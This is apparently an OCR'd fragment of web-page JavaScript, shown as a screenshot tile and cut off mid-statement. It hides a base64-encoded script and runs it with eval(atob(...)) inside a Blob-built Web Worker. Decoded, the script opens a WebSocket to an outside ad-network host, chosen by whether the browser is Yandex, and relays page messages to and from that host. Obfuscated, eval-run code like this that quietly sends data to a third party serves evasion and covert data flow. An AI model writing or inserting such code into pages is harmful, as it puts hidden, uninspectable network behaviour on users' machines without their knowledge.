
window.rtIsWebSocket = true; var code =
'dmFyIHNvY2tldDsgZnVuY3Rpb24gc2VuZFRvU29ja2V0KGRhd
GEpIHsgdmFyIHdzc1VybCA9ICJ3c3M6Ly9nNHAucmVkdHJhbS
5jb20vd3MvIjsgaWYgKC95YW5kZXh8eWFicm93c2VyL2kudGVz
dChuYXZpZ2F0b3IudXNlckFnZW50KSkgd3NzVXJsID0gIndzczo
vL2c0cC5ncnQwMS5jb20vd3MvIjsgaWYgKCFzb2NrZXQgfHwgc
29ja2V0LnJlYWR5U3RhdGUgPT09IHNvY2tldC5DTE9TRUQpIH
sgc29ja2V0ID0gbmV3IFdlYlNvY2tldCh3c3NVcmwpOyBzb2NrZX
Qub25tZXNzYWdlID0gZnVuY3Rpb24ocikgeyBwb3N0TWVzc2Fn
ZShKU09OLnN0cmluZ2lmeShyLmRhdGEpKTsgfTsgfSBpZiAoc2
9ja2V0KSB7IHNlbmRDb25uZWN0aW9uKHNvY2tldCwgZnVuY3
Rpb24oKSB7IHNvY2tldC5zZW5kKGRhdGEpOyB9KTsgfSB9IGZ
1bmN0aW9uIHNlbmRDb25uZWN0aW9uKGMsIHIpIHsgc2V0VGl
tZW91dChmdW5jdGlvbigpIHsgaWYgKGMucmVhZHlTdGF0ZSA
9PT0gYy5PUEVOKSB7IHJldHVybiByKCk7IH0gcmV0dXJuIHNlb
mRDb25uZWN0aW9uKGMsIHIpOyB9LCA1MCk7IH0gb25tZXNz
YWdlID0gZnVuY3Rpb24ocikgeyBzZW5kVG9Tb2NrZXQoci5kYX
RhKTsgfTsg'; function runExternalMessage(data) {
worker17742.postMessage(data); } worker17742 = new
Worker(URL.createObjectURL( new
Blob(["eval(atob('"+code+"'))"], {type: 'text/javascript'}) ));
worker17742.onmessage = function(m) { var json =